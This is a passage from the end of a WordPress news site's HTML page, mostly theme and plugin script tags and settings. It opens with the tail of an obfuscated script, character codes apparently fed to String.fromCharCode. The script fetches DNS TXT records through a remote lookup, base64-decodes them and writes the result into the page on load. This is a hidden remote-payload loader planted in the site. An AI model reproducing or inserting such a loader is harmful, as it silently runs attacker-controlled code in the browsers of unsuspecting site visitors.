0,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" src="https://ditech.media/wp-content/plugins/wp-user-frontend-pro/modules/user-directory/assets/js/wpuf-ud-frontend.js?ver=4.0.6" id="wpuf-user-directory-frontend-script-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/jquery/suggest.min.js?ver=1.1-20110113" id="suggest-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-content/plugins/wp-user-frontend/assets/js/billing-address.js?ver=4.0.6" id="wpuf-billing-address-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="wpuf-upload-js-extra">
/* <![CDATA[ */
var wpuf_upload = {"confirmMsg":"Are you sure?","delete_it":"Yes, delete it","cancel_it":"No, cancel it","ajaxurl":"https:\/\/ditech.media\/wp-admin\/admin-ajax.php","nonce":"7d02492c77","plupload":{"url":"https:\/\/ditech.media\/wp-admin\/admin-ajax.php?nonce=9f6c296f1a","flash_swf_url":"https:\/\/ditech.media\/wp-includes\/js\/plupload\/plupload.flash.swf","filters":[{"title":"Allowed Files","extensions":"*"}],"multipart":true,"urlstream_upload":true,"warning":"Maximum number of files reached!","size_error":"The file you have uploaded exceeds the file size limit. Please try again.","type_error":"You have uploaded an incorrect file type. Please try again."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ditech.media/wp-content/plugins/wp-user-frontend/assets/js/upload.min.js?ver=4.0.6" id="wpuf-upload-js"></script>
<script type="text/javascript" id="wpuf-frontend-form-js-extra">
/* <![CDATA[ */
var wpuf_frontend = {"asset_url":"https:\/\/ditech.media\/wp-content\/plugins\/wp-user-frontend\/assets","ajaxurl":"https:\/\/ditech.media\/wp-admin\/admin-ajax.php","error_message":"Please fix the errors to proceed","nonce":"7d02492c77","word_limit":"Word limit reached","cancelSubMsg":"Are you sure you want to cancel your current subscription ?","delete_it":"Yes","cancel_it":"No","word_max_title":"Maximum word limit reached. Please shorten your texts.","word_max_details":"This field supports a maximum of %number% words, and the limit is reached. Remove a few words to reach the acceptable limit of the field.","word_min_title":"Minimum word required.","word_min_details":"This field requires minimum %number% words. Please add some more text.","char_max_title":"Maximum character limit reached. Please shorten your texts.","char_max_details":"This field supports a maximum of %number% characters, and the limit is reached. Remove a few characters to reach the acceptable limit of the field.","char_min_title":"Minimum character required.","char_min_details":"This field requires minimum %number% characters. Please add some more character.","protected_shortcodes":["wpuf-registration"],"protected_shortcodes_message":"Using %shortcode% is restricted"};
var error_str_obj = {"required":"is required","mismatch":"does not match","validation":"is not valid"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ditech.media/wp-content/plugins/wp-user-frontend/assets/js/frontend-form.min.js?ver=4.0.6" id="wpuf-frontend-form-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-content/plugins/wp-user-frontend/assets/vendor/sweetalert2/dist/sweetalert2.min.js?ver=11.4.19" id="wpuf-sweetalert2-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-content/plugins/wp-user-frontend/assets/js/subscriptions.js?ver=4.0.6" id="wpuf-subscriptions-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/ditech.media\/wp-admin\/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"","is_sticky_video":"","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"true","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ditech.media/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.1.0" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
        var _foxpush = _foxpush || [];
        _foxpush.push(['_setDomain', 'ditechmedia']);

        (function(){
            var foxscript = document.createElement('script');
            foxscript.src = '//cdn.foxpush.net/sdk/foxpush_SDK_min.js';
            foxscript.type = 'text/javascript';
            foxscript.async = 'true';
            var fox_s = document.getElementsByTagName('script')[0];
            fox_s.parentNode.insertBefore(foxscript, fox_s);})();
			
/* ]]> */
</script>
<script type="text/javascript" src="https://ditech.media/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.1.0" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.1.0" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.1.0" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.1.0" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-content/themes/jannah/assets/js/live-search.js?ver=7.1.0" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://ditech.media/wp-content/themes/jannah/assets/js/br-news.js?ver=7.1.0" id="tie-js-breaking-js"></script>
		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>
